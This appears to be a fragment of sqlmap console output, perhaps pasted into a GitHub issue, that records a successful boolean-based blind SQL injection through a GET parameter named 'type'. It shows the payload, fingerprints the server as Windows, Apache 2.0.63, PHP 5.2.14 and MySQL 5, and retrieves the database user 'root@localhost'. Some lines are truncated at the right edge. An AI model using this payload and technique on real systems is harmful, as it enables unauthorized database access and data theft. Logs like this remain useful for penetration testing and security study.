 Place: GET
Parameter: type
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: type=-3328 OR (9831=9831)#
---
[16:59:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5
[16:59:26] [INFO] fetching current user
[16:59:28] [WARNING] reflective value(s) found and filtering out
[16:59:28] [WARNING] running in a single-thread mode. Please consider usage of op
ter data retrieval
[16:59:28] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[17:01:53] [INFO] fetched data logged to text files under '/opt/backbox/sqlmap/ou
[*] shutting down at 17:01:53